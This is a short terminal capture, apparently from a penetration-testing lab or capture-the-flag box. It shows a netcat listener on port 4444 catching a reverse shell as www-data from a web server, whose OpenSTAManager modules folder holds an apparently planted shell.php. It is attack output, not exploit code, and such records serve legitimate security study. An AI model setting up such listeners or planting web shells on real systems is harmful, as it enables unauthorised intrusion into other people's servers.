 ┌──(ductu㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.51] from (UNKNOWN) [10.129.52.63] 38432
bash: cannot set terminal process group (1526): Inappropriate ioctl for device
bash: no job control in this shell
www-data@enigma:~/html/openstamanager/modules/shell$ ls
ls
MODULE
shell.php
www-data@enigma:~/html/openstamanager/modules/shell$